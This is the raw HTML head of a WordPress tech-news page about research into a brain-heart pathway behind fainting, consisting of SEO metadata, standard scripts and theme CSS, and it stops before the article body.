

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/
body_size: 29143
content:
<!DOCTYPE html>
<html lang="en-GB" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Secret Behind Passing Out: New Brain-Heart Connection Identified &#8212; Tekh Decoded</title>
	<link rel="canonical" href="https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Secret Behind Passing Out: New Brain-Heart Connection Identified &#8212; Tekh Decoded" />
	<meta property="og:description" content="Lead Image: Researchers have identified the genetic pathway between the heart and brain responsible for fainting, revealing a two-way communication that could lead to new treatments for syncope-related disorders. Neurobiologists have discovered sensory neurons that regulate fainting, providing a foundation for targeted treatments for related disorders. Syncope, commonly known as fainting, affects nearly 40 percent &hellip;" />
	<meta property="og:url" content="https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/" />
	<meta property="og:site_name" content="Tekh Decoded" />
	<meta property="article:publisher" content="http://www.facebook.com/tekhdecoded/" />
	<meta property="article:published_time" content="2023-11-03T16:54:38+00:00" />
	<meta property="article:modified_time" content="2024-12-10T18:00:37+00:00" />
	<meta property="og:image" content="https://tekhdecoded.com/wp-content/uploads/2023/11/Man-Passed-Out-1536x1152-1.webp" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="1152" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Kiran Fernandes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@TekhDecoded" />
	<meta name="twitter:site" content="@TekhDecoded" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kiran Fernandes" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/","url":"https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/","name":"The Secret Behind Passing Out: New Brain-Heart Connection Identified &#8212; Tekh Decoded","isPartOf":{"@id":"https://tekhdecoded.com/#website"},"primaryImageOfPage":{"@id":"https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/#primaryimage"},"image":{"@id":"https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/#primaryimage"},"thumbnailUrl":"https://tekhdecoded.com/wp-content/uploads/2023/11/Man-Passed-Out-1536x1152-1.webp","datePublished":"2023-11-03T16:54:38+00:00","dateModified":"2024-12-10T18:00:37+00:00","author":{"@id":"https://tekhdecoded.com/#/schema/person/bf652bbbb851f3dd84ca4b780716b5cb"},"breadcrumb":{"@id":"https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/#primaryimage","url":"https://tekhdecoded.com/wp-content/uploads/2023/11/Man-Passed-Out-1536x1152-1.webp","contentUrl":"https://tekhdecoded.com/wp-content/uploads/2023/11/Man-Passed-Out-1536x1152-1.webp","width":1536,"height":1152},{"@type":"BreadcrumbList","@id":"https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tekhdecoded.com/"},{"@type":"ListItem","position":2,"name":"The Secret Behind Passing Out: New Brain-Heart Connection Identified"}]},{"@type":"WebSite","@id":"https://tekhdecoded.com/#website","url":"https://tekhdecoded.com/","name":"Tekh Decoded","description":"Revealing the Coded Tekh!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tekhdecoded.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://tekhdecoded.com/#/schema/person/bf652bbbb851f3dd84ca4b780716b5cb","name":"Kiran Fernandes","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://tekhdecoded.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1968e3116e1460c029c0a92864afd6913e08b1d7d1375c94c67cc64ea398ae76?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1968e3116e1460c029c0a92864afd6913e08b1d7d1375c94c67cc64ea398ae76?s=96&d=mm&r=g","caption":"Kiran Fernandes"},"description":"Kiran is your friendly neighbourhood tech enthusiast who's passionate about all kinds of tech, goes crazy over 4G and 5G networks, and has recently sparked an interest in sci-fi and cosmology.","url":"https://tekhdecoded.com/author/kiranf/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.nimiq.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="Tekh Decoded &raquo; Feed" href="https://tekhdecoded.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tekh Decoded &raquo; Comments Feed" href="https://tekhdecoded.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://tekhdecoded.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="0" data-sampling-rate="100" data-api-url="https://tekhdecoded.com/wp-json/wordpress-popular-posts" data-post-id="17949" data-token="58114277c0" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Tekh Decoded &raquo; The Secret Behind Passing Out: New Brain-Heart Connection Identified Comments Feed" href="https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tekhdecoded.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tekhdecoded.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tekhdecoded.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='guest_author_styles-css' href='https://tekhdecoded.com/wp-content/plugins/guest-author-name-premium/assets/guest-author.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://tekhdecoded.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://tekhdecoded.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://tekhdecoded.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://tekhdecoded.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://tekhdecoded.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://tekhdecoded.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://tekhdecoded.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://tekhdecoded.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://tekhdecoded.com/wp-content/themes/jannah/assets/css/single.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://tekhdecoded.com/wp-content/themes/jannah/assets/css/print.css?ver=5.1.1' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #f88c00;}#instagram-link a:hover{color: #f88c00 !important;border-color: #f88c00 !important;}#theme-header #main-nav .spinner-circle:after{color: #f88c00;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area 